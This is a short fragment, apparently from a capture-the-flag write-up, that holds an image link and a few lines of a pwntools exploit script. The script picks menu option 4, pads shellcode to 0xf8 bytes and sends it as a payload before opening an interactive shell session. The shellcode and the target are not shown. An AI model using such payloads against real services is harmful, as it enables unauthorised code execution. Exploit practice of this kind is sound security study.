 p.sendlineafter("choose?",'4') payload=shellcode.ljust(0xf8,b'A') p.sendlineafter("write?",payload) p.interactive()